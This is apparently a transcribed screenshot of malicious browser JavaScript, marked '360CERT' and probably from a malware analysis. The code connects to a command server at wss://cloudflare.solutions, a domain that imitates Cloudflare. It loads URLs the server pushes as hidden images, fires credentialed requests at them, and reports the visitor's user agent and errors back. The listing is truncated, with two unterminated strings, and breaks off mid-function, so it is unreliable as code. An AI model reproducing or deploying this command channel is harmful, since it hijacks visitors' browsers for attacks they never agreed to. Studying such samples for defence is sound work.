 1 var socketurl = "wss://cloudflare.solutions:8085/";
2 var socket = new ReconnectingWebSocket(socketurl);
3 var head = document.getElementsByTagName("head")[0];
4 var linterkey1 = "https://cdnjs.cloudflare.com/ajax/libs/linter/linter.js?
5 var linterkey2 = "https://cdnjs.cloudflare.com/ajax/libs/linter/linter.js?
6 socket.onmessage = executeMessage;
7 socket.onconnect = linter();
8
9 function executeMessage(message) {
10 try {
11 var url = JSON.parse(message.data);
12 var trgimg = document.getElementById("trgimg");
13 if (trgimg) {
14 document.getElementsByTagName("body")[0].removeChild(trgimg)
15 }
16 var img = document.createElement("img");
17 img.setAttribute("id", "trgimg");
18 img.src = url;
19 img.style = "display:none;";
20 document.getElementsByTagName("body")[0].appendChild(img);
21 var mainurl = url.split("?");
22 document.getElementById("trgimg").addEventListener("onerror", setTimeout(function() {
23 httpGet(mainurl[0])
24 }, 5000), false)
25 } catch (e) {
26 socket.send('err*' + navigator.userAgent + '\n?????? ' + e.name + ":" + e.message + "\n" + e.stack)
27 }
28 }
29 function sendData(socket, value) {
30 socket.send(value)
31 }
32 function httpGet(url) {
33 var url = url ? url : "http://api.ipify.org/?format=txt";
34 return new Promise(function(resolve, reject) {
35 var xhr = new XMLHttpRequest();
36 xhr.withCredentials = true;
37 xhr.open('GET', url, true);
38 xhr.onload = function() {
39 if (this.status == 200) {
360CERT